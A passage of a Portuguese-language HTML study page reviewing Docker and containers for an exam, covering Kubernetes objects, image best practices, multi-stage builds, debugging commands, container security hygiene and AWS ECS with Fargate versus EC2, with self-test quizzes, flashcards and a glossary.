            <tr><td><strong>Deployment</strong></td><td>Gerencia ReplicaSets de forma declarativa; faz <strong>rolling update</strong> e <strong>rollback</strong>.</td></tr>
            <tr><td><strong>Service</strong></td><td>Endpoint de rede <strong>estável</strong> (IP/DNS) que faz <strong>load balancing</strong> entre os pods, que são efêmeros.</td></tr>
          </tbody>
        </table>
      </div>
      <div class="callout reveal">
        <span class="tag">💡 Por que existe o Service</span>
        <p>Pods nascem e morrem (e mudam de IP). O <strong>Service</strong> dá um nome/IP fixo e distribui o tráfego entre as réplicas atuais — desacoplando quem chama de <em>quantos</em> e <em>quais</em> pods existem no momento.</p>
      </div>

      <!-- ============================ BOAS PRÁTICAS ============================ -->
      <h2 id="boas-praticas"><span class="h2-kicker">Prática</span>Melhores práticas de imagem</h2>
      <div class="card reveal">
        <h4>Imagens pequenas, rápidas e limpas</h4>
        <ul>
          <li><strong>Imagem base mínima:</strong> prefira <code>alpine</code>, <code>slim</code> ou <strong>distroless</strong> — menos peso e menor superfície de ataque.</li>
          <li><strong>.dockerignore:</strong> evite enviar <code>node_modules</code>, <code>.git</code>, segredos e lixo ao contexto de build (build mais rápido e seguro).</li>
          <li><strong>Um processo por container:</strong> cada container faz <em>uma</em> coisa (web, db, cache em containers separados). Facilita escalar e observar.</li>
          <li><strong>Tags explícitas, não <code>latest</code>:</strong> fixe versões (<code>app:1.4.2</code>) para builds reproduzíveis.</li>
          <li><strong>Ordem das instruções:</strong> o que muda pouco (deps) vem antes do que muda muito (código), para aproveitar o cache de layers.</li>
          <li><strong>Multi-stage build:</strong> separe o ambiente de build do artefato final.</li>
        </ul>
      </div>
      <div class="mnemonic reveal">
        <div class="m-head">Mnemônico — imagem enxuta</div>
        <div class="m-word">"<b>B</b>ase mínima · <b>I</b>gnore (.dockerignore) · <b>O</b>rdem do cache · <b>M</b>ulti-stage" → <b>BIOM</b></div>
        <ul>
          <li>Os quatro movimentos que mais reduzem tamanho, tempo de build e superfície de ataque.</li>
        </ul>
      </div>
      <div class="callout danger reveal">
        <span class="tag">✗ Anti-prática — usar <code>latest</code> em produção</span>
        <p>Depender da tag <code>latest</code> em produção quebra a <strong>reprodutibilidade</strong>: dois deploys do "mesmo" <code>latest</code> podem puxar imagens diferentes, e o rollback fica impreciso. <strong>Fixe sempre uma versão imutável</strong> (ou um digest <code>@sha256:...</code>).</p>
      </div>

      <!-- ============================ MULTISTAGE ============================ -->
      <h2 id="multistage"><span class="h2-kicker">Prática</span>Multi-stage build</h2>
      <p>O <span class="lead-term">multi-stage build</span> usa <strong>vários <code>FROM</code></strong> no mesmo Dockerfile: um <em>stage</em> de build (com compiladores, SDKs, dependências de dev) gera o artefato; o <em>stage</em> final, partindo de uma base mínima, <strong>copia só o artefato</strong> e descarta todo o peso de build. Resultado: imagem final pequena e sem ferramentas de compilação.</p>
      <pre><div class="code-head"><span class="lang">dockerfile</span></div><code><span class="c-com"># --- Stage 1: build (pesado, descartado) ---</span>
<span class="c-kw">FROM</span> node:18-alpine <span class="c-key">AS</span> build
<span class="c-kw">WORKDIR</span> /app
<span class="c-kw">COPY</span> package*.json ./
<span class="c-kw">RUN</span> npm ci                 <span class="c-com"># deps antes do código → cache</span>
<span class="c-kw">COPY</span> . .
<span class="c-kw">RUN</span> npm run build          <span class="c-com"># gera /app/dist</span>

<span class="c-com"># --- Stage 2: imagem final (mínima) ---</span>
<span class="c-kw">FROM</span> node:18-alpine
<span class="c-kw">WORKDIR</span> /app
<span class="c-kw">ENV</span> NODE_ENV=production
<span class="c-kw">COPY</span> --from=build /app/dist ./dist
<span class="c-kw">COPY</span> --from=build /app/node_modules ./node_modules
<span class="c-kw">RUN</span> addgroup -S app <span class="c-key">&&</span> adduser -S app -G app
<span class="c-kw">USER</span> app                   <span class="c-com"># não roda como root</span>
<span class="c-kw">EXPOSE</span> 3000
<span class="c-kw">CMD</span> [<span class="c-str">"node"</span>, <span class="c-str">"dist/server.js"</span>]</code></pre>
      <div class="callout reveal">
        <span class="tag">💡 O ganho do multi-stage</span>
        <p>Compiladores, <code>devDependencies</code> e arquivos intermediários ficam só no <em>stage</em> de build e <strong>nunca entram</strong> na imagem final. Você ganha tamanho menor, build mais limpo e <strong>menos superfície de ataque</strong> — sem precisar de scripts manuais de limpeza.</p>
      </div>
      <div class="quiz reveal" data-answer="C">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Qual é o principal benefício de um multi-stage build?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Permite rodar vários containers a partir de um único Dockerfile, em paralelo.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Substitui a necessidade de um registry para distribuir a imagem.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Separa o ambiente de build do artefato final, copiando só o necessário para uma imagem final pequena e sem ferramentas de compilação.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Faz o container compartilhar o kernel do host de forma mais eficiente.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> Multi-stage isola o <em>build</em> (pesado) da imagem final (mínima), reduzindo tamanho e superfície de ataque. (A) confunde com orquestração. (B) registry é outro assunto. (D) o compartilhamento de kernel é inerente a todo container, não vem do multi-stage.</div>
      </div>

      <!-- ============================ DEBUG ============================ -->
      <h2 id="debug"><span class="h2-kicker">Prática</span>Solução de problemas</h2>
      <div class="card reveal">
        <h4>O trio de debug</h4>
        <ul>
          <li><strong><code>docker logs &lt;container&gt;</code></strong> — primeira parada: vê o <code>stdout</code>/<code>stderr</code> do processo principal. Use <code>-f</code> para acompanhar ao vivo.</li>
          <li><strong><code>docker exec -it &lt;container&gt; sh</code></strong> — abre um shell <em>dentro</em> do container <strong>em execução</strong> para inspecionar o ambiente.</li>
          <li><strong><code>docker inspect &lt;container|imagem&gt;</code></strong> — metadados em JSON: rede, montagens, variáveis, config — para entender <em>como</em> foi criado.</li>
        </ul>
      </div>
      <div class="callout reveal">
        <span class="tag">💡 Container que sobe e morre</span>
        <p>Se o container <strong>sai imediatamente</strong>, lembre: ele vive enquanto o <strong>processo principal (PID 1)</strong> viver. App que roda em background, ou comando que termina, derruba o container. Olhe os <code>logs</code> e cheque o <code>CMD</code>/<code>ENTRYPOINT</code>.</p>
      </div>

      <!-- ============================ SEGURANÇA ============================ -->
      <h2 id="seguranca"><span class="h2-kicker">Segurança</span>Segurança de contêineres</h2>
      <p>Como o container compartilha o kernel, descuidos têm impacto direto no host. Princípios cobrados:</p>
      <div class="card reveal">
        <h4>Defesa em profundidade</h4>
        <ul>
          <li><strong>Não rodar como root</strong> — defina um <code>USER</code> não privilegiado. Container root + escape = host comprometido (<strong>least privilege</strong>).</li>
          <li><strong>Base mínima / distroless</strong> — menos pacotes = menor <strong>superfície de ataque</strong> e menos CVEs.</li>
          <li><strong>Scan de vulnerabilidades</strong> — analise imagens (Trivy, Snyk, ECR scan) no pipeline.</li>
          <li><strong>Secrets fora da imagem</strong> — nunca embuta senha/token via <code>ENV</code> ou <code>COPY</code>; eles ficam nas camadas. Use secret manager / variáveis injetadas em runtime.</li>
          <li><strong>Imagens confiáveis / assinadas</strong> — use fontes oficiais e verificação de assinatura (Docker Content Trust / cosign).</li>
        </ul>
      </div>
      <div class="callout danger reveal">
        <span class="tag">✗ Anti-prática — rodar como root e enfiar secrets na imagem</span>
        <p>Rodar o processo como <strong>root</strong> dá ao processo privilégios totais dentro do container (e risco ao host num escape). E embutir senha/token via <code>ENV</code> ou <code>COPY</code> <strong>grava o segredo numa camada</strong> da imagem — qualquer um com a imagem extrai. Use <code>USER</code> não-root e injete secrets em <strong>runtime</strong>.</p>
      </div>
      <div class="quiz reveal" data-answer="B">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Qual é a melhor forma de fornecer uma senha de banco a um container, do ponto de vista de segurança?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Definir <code>ENV DB_PASS=...</code> no Dockerfile para a senha viajar junto com a imagem.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Injetar o segredo em <strong>runtime</strong> (secret manager / variável passada no deploy), mantendo-o <strong>fora</strong> das camadas da imagem.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span><code>COPY senha.txt</code> para dentro da imagem e ler o arquivo no app.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Rodar o container como root para ter permissão de acessar a senha.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> Segredos devem ficar <strong>fora da imagem</strong> e ser injetados em runtime. (A) e (C) gravam o segredo numa camada — extraível por quem tiver a imagem. (D) é irrelevante para o problema e ainda viola o least privilege.</div>
      </div>

      <!-- ============================ ECS ============================ -->
      <h2 id="ecs"><span class="h2-kicker">Nuvem · AWS</span>Elastic Container Service (ECS)</h2>
      <p>O <span class="lead-term">ECS</span> é o orquestrador de containers gerenciado da AWS. Hierarquia de objetos (memorize a ordem):</p>
      <div class="diagram reveal">
        <div class="flow" style="gap:6px;flex-wrap:wrap">
          <div class="node">Task Definition<br><small style="color:var(--text-2)">o "molde" (imagem, CPU, mem, portas)</small></div>
          <span class="arrow-h">→ instancia →</span>
          <div class="node accent">Task<br><small style="color:var(--text-2)">execução de 1+ container</small></div>
          <span class="arrow-h">← mantém N ←</span>
          <div class="node">Service<br><small style="color:var(--text-2)">N tasks + LB + self-heal</small></div>
          <span class="arrow-h">↳ roda em ↳</span>
          <div class="node">Cluster<br><small style="color:var(--text-2)">capacidade (Fargate/EC2)</small></div>
        </div>
        <div class="legend"><span><span class="sw" style="background:var(--accent)"></span> Task Definition é o molde (≈ Dockerfile do ECS); a Task é a instância; o Service mantém N tasks rodando.</span></div>
      </div>
      <ul>
        <li><strong>Cluster</strong> — agrupamento lógico de capacidade de computação onde as tasks rodam.</li>
        <li><strong>Task Definition</strong> — <em>blueprint</em>: qual imagem, CPU/memória, portas, variáveis, role. É o "molde".</li>
        <li><strong>Task</strong> — uma <strong>instância em execução</strong> de uma task definition (um ou mais containers juntos).</li>
        <li><strong>Service</strong> — mantém um número desejado de tasks no ar, com <strong>load balancer</strong> e <strong>self-healing</strong> (≈ Deployment do K8s).</li>
        <li><strong>ECR</strong> — Elastic Container Registry: onde o ECS puxa as imagens (o "Docker Hub privado" da AWS).</li>
      </ul>
      <h3>Fargate × EC2 launch type</h3>
      <p>O <strong>launch type</strong> decide quem provê e gerencia os servidores onde as tasks rodam:</p>
      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Critério</th><th>Fargate</th><th>EC2</th></tr></thead>
          <tbody>
            <tr><td><strong>Modelo</strong></td><td><strong>Serverless</strong>: a AWS provê e gerencia a infra.</td><td>Você gerencia as <strong>instâncias EC2</strong> do cluster.</td></tr>
            <tr><td><strong>Responsabilidade do SO/patch</strong></td><td>Da AWS — você não vê o servidor.</td><td>Sua — patch, scaling e capacidade das instâncias.</td></tr>
            <tr><td><strong>Cobrança</strong></td><td>Por <strong>vCPU/memória da task</strong> enquanto roda.</td><td>Pelas <strong>instâncias EC2</strong> provisionadas (rodando ou não).</td></tr>
            <tr><td><strong>Controle</strong></td><td>Menos controle, menos operação.</td><td>Controle total (GPU, tipos específicos, daemons no host).</td></tr>
            <tr><td><strong>Quando usar</strong></td><td>Simplicidade, cargas variáveis, menos ops.</td><td>Controle fino, custo otimizável em alta densidade, requisitos especiais.</td></tr>
          </tbody>
        </table>
      </div>
      <div class="callout reveal">
        <span class="tag">💡 ECS × EKS (comparação leve)</span>
        <p><strong>ECS</strong> é o orquestrador <em>proprietário</em> da AWS, mais simples e integrado. <strong>EKS</strong> (Elastic Kubernetes Service) é <strong>Kubernetes gerenciado</strong> — escolha-o quando você quer o ecossistema/portabilidade do K8s. Ambos podem usar Fargate como capacidade.</p>
      </div>
      <div class="quiz reveal" data-answer="A">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Sua equipe quer rodar containers no ECS sem gerenciar nenhum servidor, pagando apenas pelos recursos da task enquanto ela executa. Qual launch type?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span><strong>Fargate</strong> — modelo serverless: a AWS gerencia a infra e você paga por vCPU/memória da task.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span><strong>EC2</strong> — porque é o único que não cobra pelas instâncias provisionadas.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Nenhum: ECS sempre exige que você mantenha um cluster de VMs próprio.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>EKS, pois é o único modo serverless do ECS.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> <strong>Fargate</strong> é o launch type serverless: sem servidores para gerenciar, cobrança por recurso da task. (B) inverte — o EC2 cobra pelas instâncias provisionadas. (C) é falso (Fargate existe justamente para isso). (D) confunde EKS (Kubernetes gerenciado), que não é um launch type do ECS.</div>
      </div>

      <!-- ============================ FLASHCARDS ============================ -->
      <h2 id="flashcards"><span class="h2-kicker">Auto-teste</span>Flashcards — clique para virar</h2>
      <p>Pense na resposta <strong>antes</strong> de clicar.</p>
      <div class="flashgrid reveal">
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Diferença fundamental container × VM?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Container <strong>compartilha o kernel</strong> do host (virtualiza o SO); VM virtualiza o <strong>hardware</strong> e carrega um SO convidado completo.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Imagem × container?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Imagem = molde <strong>imutável</strong> em camadas (≈ classe). Container = <strong>instância em execução</strong> da imagem (≈ objeto).</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Namespaces × cgroups?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Namespaces</strong>: o que o processo <em>enxerga</em> (isolamento de visão). <strong>cgroups</strong>: o que ele <em>pode usar</em> (limites de CPU/memória).</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">CMD × ENTRYPOINT?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>CMD</strong> = argumentos default (substituídos por args do <code>run</code>). <strong>ENTRYPOINT</strong> = executável fixo (args do <code>run</code> são anexados).</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que EXPOSE faz?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Apenas <strong>documenta</strong> a porta. Para publicar de verdade: <code>docker run -p host:container</code>.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Volume × bind mount?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Volume</strong>: gerenciado pelo Docker, portável (produção). <strong>Bind mount</strong>: caminho do host, acoplado (dev/hot-reload).</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Por que copiar deps antes do código no Dockerfile?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Aproveitar o <strong>cache de camadas</strong>: o que muda pouco (deps) vem antes; mudar uma camada <strong>invalida as seguintes</strong>.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é multi-stage build?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Vários <code>FROM</code>: um stage de build (pesado) gera o artefato; o final copia só ele, ficando <strong>pequeno</strong> e sem ferramentas de build.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Compose × Swarm × K8s?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Compose</strong>: multi-container em 1 host (dev). <strong>Swarm</strong>: cluster nativo simples. <strong>K8s</strong>: cluster, padrão de mercado, rico e complexo.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Pod, Deployment e Service no K8s?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Pod</strong>: menor unidade deployável. <strong>Deployment</strong>: gerencia réplicas + rolling update. <strong>Service</strong>: endpoint estável + load balancing.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Duas regras de ouro de segurança?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Não rodar como <strong>root</strong> (<code>USER</code> não-privilegiado) e manter <strong>secrets fora da imagem</strong> (injetar em runtime).</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">ECS: task definition × task × service?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Task definition</strong> = molde (imagem, CPU/mem). <strong>Task</strong> = instância em execução. <strong>Service</strong> = mantém N tasks + LB + self-healing.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Fargate × EC2 launch type?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Fargate</strong>: serverless, AWS gerencia infra, paga por recurso da task. <strong>EC2</strong>: você gerencia as instâncias, controle total.</div></div>
        </div></div>
      </div>

      <!-- ============================ GLOSSÁRIO ============================ -->
      <h2 id="glossario"><span class="h2-kicker">Referência rápida</span>Glossário</h2>
      <dl class="glossary reveal">
        <div class="gloss-item"><dt>Container</dt><dd>Processo isolado que compartilha o kernel do host; instância de uma imagem.</dd></div>
        <div class="gloss-item"><dt>Imagem</dt><dd>Artefato imutável em camadas que serve de molde para containers.</dd></div>
        <div class="gloss-item"><dt>Namespaces</dt><dd>Recurso do kernel que isola a <em>visão</em> do processo (PID, rede, mounts).</dd></div>
        <div class="gloss-item"><dt>cgroups</dt><dd>Limitam e medem os <em>recursos</em> (CPU, memória, I/O) de um container.</dd></div>
        <div class="gloss-item"><dt>Layer (camada)</dt><dd>Unidade read-only da imagem, criada por instrução; compartilhável e cacheável.</dd></div>
        <div class="gloss-item"><dt>Dockerfile</dt><dd>Receita declarativa que descreve como construir a imagem.</dd></div>
        <div class="gloss-item"><dt>CMD</dt><dd>Comando/argumentos default do container; substituível no <code>run</code>.</dd></div>
        <div class="gloss-item"><dt>ENTRYPOINT</dt><dd>Executável fixo do container; args do <code>run</code> são anexados a ele.</dd></div>
        <div class="gloss-item"><dt>Volume</dt><dd>Persistência gerenciada pelo Docker, recomendada para dados em produção.</dd></div>
        <div class="gloss-item"><dt>Bind mount</dt><dd>Monta um caminho do host no container; acoplado ao host, útil em dev.</dd></div>
        <div class="gloss-item"><dt>Registry</dt><dd>Repositório de imagens (Docker Hub, Amazon ECR); <code>push</code>/<code>pull</code>.</dd></div>
        <div class="gloss-item"><dt>Multi-stage build</dt><dd>Dockerfile com vários <code>FROM</code> para separar build do artefato final mínimo.</dd></div>
        <div class="gloss-item"><dt>Pod</dt><dd>Menor unidade deployável do Kubernetes; 1+ containers que compartilham rede/storage.</dd></div>
        <div class="gloss-item"><dt>Task Definition (ECS)</dt><dd>Blueprint da task: imagem, CPU/memória, portas; instanciada como Task.</dd></div>
        <div class="gloss-item"><dt>Fargate</dt><dd>Launch type serverless do ECS/EKS: a AWS gerencia a infraestrutura.</dd></div>
      </dl>

      <!-- ============================ PEGADINHAS ============================ -->
      <h2 id="pegadinhas"><span class="h2-kicker">Véspera da prova</span>Pegadinhas & checklist final</h2>
      <div class="callout exam reveal">
        <span class="tag">🎯 Releia antes de entregar a prova</span>
        <ul>
          <li><strong>Container compartilha o kernel</strong> do host (não tem SO próprio); a <strong>VM</strong> é que carrega SO convidado + hypervisor.</li>
          <li><strong>Imagem</strong> = molde imutável; <strong>container</strong> = instância em execução (≈ classe/objeto).</li>
          <li><strong>Namespaces</strong> = visão isolada; <strong>cgroups</strong> = limites de recurso.</li>
          <li><strong>CMD</strong> é substituível pelos args do <code>run</code>; <strong>ENTRYPOINT</strong> é fixo e recebe os args anexados.</li>
          <li><strong>EXPOSE</strong> só documenta — quem publica porta é o <code>-p host:container</code>.</li>
          <li>Mudar uma camada <strong>invalida as seguintes</strong>: copie deps antes do código (cache).</li>
          <li><strong>Volume</strong> (gerenciado, produção) × <strong>bind mount</strong> (host, dev); camada do container é efêmera.</li>
          <li><strong>Compose</strong> = 1 host (dev); <strong>Swarm/Kubernetes</strong> = cluster (produção). Compose não é orquestrador de cluster.</li>
          <li>K8s: <strong>Pod</strong> (menor unidade) → <strong>Deployment</strong> (réplicas/rolling) → <strong>Service</strong> (endpoint estável + LB).</li>
          <li><strong>Multi-stage</strong> separa build do artefato → imagem pequena, sem ferramentas de build.</li>
          <li>Segurança: <strong>não rodar como root</strong> (<code>USER</code>), base mínima/distroless, <strong>secrets fora da imagem</strong>, evitar <code>latest</code>.</li>
          <li>ECS: <strong>Task Definition</strong> (molde) → <strong>Task</strong> (instância) → <strong>Service</strong> (N tasks + LB). <strong>Fargate</strong> = serverless; <strong>EC2</strong> = você gerencia as instâncias.</li>
        </ul>
      </div>

      <footer>
        <div class="nav-prev-next">
          <a href="terraform.html"><div class="dir">← Tópico anterior</div><div class="ttl">03 · Terraform</div></a>
          <a href="index.html#topicos" class="next"><div class="dir">Próximo tópico →</div><div class="ttl">Escolher no Hub</div></a>
        </div>
        <div>Tópico 04 · Docker &amp; Containerização · material de revisão para a prova final. Base: documentação oficial Docker e AWS ECS.</div>
      </footer>

    </div>
  </main>
</div>
<script src="assets/study.js"></script>
</body>
</html>
</file>

